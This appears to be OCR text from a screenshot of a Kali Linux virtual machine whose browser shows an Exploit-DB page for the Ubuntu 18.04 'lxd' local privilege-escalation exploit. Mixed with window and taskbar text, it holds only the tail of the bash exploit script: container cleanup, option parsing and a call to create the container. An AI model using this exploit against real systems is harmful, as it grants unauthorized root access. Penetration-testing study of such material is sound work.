 Kali Linux Machine - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Machine
Activities Applications Places Firefox ESR Nov 23 02:35 1
Ubuntu 18.04 - 'lxd' Privilege Escalation - Linux local Exploit - Mozilla Firefox
Spawning a TTY Shell GitHub - saghul/lxd-alpin Ubuntu 18.04 - 'lxd' Privil Accediendo al sistema de tls-350 commands - Goo
https://www.exploit-db.com/exploits/46978
cleanup
}
function cleanup(){
echo -en "\n[*] Removing container..."
lxc stop privesc && lxc delete privesc && lxc image delete alpine
echo " [√]"
}
set -o nounset
set -o errexit
declare -i parameter_enable=0; while getopts ":f:h:" arg; do
case $arg in
f) filename=$OPTARG && let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 1 ]; then
helpPanel
else
createContainer
fi
Tags: Advisory/Source: Link
Downloads Certifications Training Professional Services
bash Highlight All Match Case Whole Words 1 of 2 matches Reached end of page, continued from top
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search 1:35 AM
11/23/2020 1